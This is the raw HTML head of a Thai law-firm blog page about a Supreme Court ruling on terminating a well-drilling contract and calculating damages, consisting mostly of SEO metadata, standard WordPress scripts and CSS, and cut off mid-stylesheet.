

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2021/12/18/%E0%B8%88%E0%B8%B8%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2-%E0%B8%A7%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%88%E0%B8%89%E0%B8%B1%E0%B8%A2-2/
body_size: 30494
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2021/12/18/จุดที่ศาลฎีกา-วินิจฉัย-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineจุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง คำพิพากษาศาลฎีกาที่ 1818/2511 โจทก์ฟ้องว่า จำเลยที่ 1 รับจ้างเหมาโจทก์เจาะบ่อน้ำบาดาล ฯลฯจำเลยที่ 1 จะต้องทำการเจาะบ่อน้ำจนสามารถสูบน้ำบริสุทธิ์นั้นมาบริโภคได้ จำเลยที่ 1 ยอมรับประกัน ท่อกรุ ท่อกรองน้ำ และคุณภาพของน้ำ ตามที่กรมวิทยาศาสตร์รับรองให้ใช้บริโภคได้เป็นเวลา 4 ปี จำเลยที่ 2 ยอมรับประกันความรับผิดของจำเลยที่ 1 จำเลยที่ 1 เจาะบ่อน้ำบาดาล ฯลฯ กรมวิทยาศาสตร์ตรวจวิเคราะห์น้ำแล้ว เห็นว่าใช้บริโภคได้จำเลยที่ 1 รับเงินไป 2 งวด ต่อมาเดือนสิงหาคม 2506 น้ำบาดาลใช้บริโภคไม่ได้ จำเลยที่ 1 แจ้งต่อโจทก์ว่าไม่มีทางแก้ไข เพราะเป็นธรรมชาติของน้ำใต้ดิน โจทก์บอกเลิกสัญญากับจำเลยที่ 1 ให้จำเลยทั้งสองคืนเงินและชำระเงินให้โจทก์ตามสัญญา จำเลยทั้งสองก็ไม่ชำระจึงขอให้ศาลบังคับให้จำเลยที่ 1 คืนเงิน 136,000 บาทแก่โจทก์ถ้าจำเลยที่ 1 ไม่คืนหรือคืนให้ไม่ครบถ้วนให้จำเลยที่ 2 ชำระเงิน73,000 บาทแก่โจทก์ ให้จำเลยทั้งสองใช้ดอกเบี้ยในอัตราร้อยละเจ็ดครึ่งต่อปี [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2021/12/18/จุดที่ศาลฎีกา-วินิจฉัย-2/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2021-12-18T14:56:12+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง","datePublished":"2021-12-18T14:56:12+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","articleSection":["บทความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/","url":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/","name":"จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","datePublished":"2021-12-18T14:56:12+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 